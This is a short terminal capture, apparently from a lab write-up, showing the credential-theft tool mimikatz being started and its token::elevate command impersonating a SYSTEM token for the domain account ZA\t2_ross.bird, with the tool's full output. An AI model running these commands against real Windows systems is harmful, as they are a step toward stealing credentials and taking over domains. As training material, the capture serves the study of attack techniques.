 PS C:\Tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
500 {0;000003e7} 1 D 17512 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0008566c} 2 D 1289522 ZA\t2_ross.bird S-1-5-21-3885271727-2693558621-2658995185-5316 (14g,24p)
Primary
* Thread Token : {0;000003e7} 1 D 1316460 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delega
tion)
mimikatz #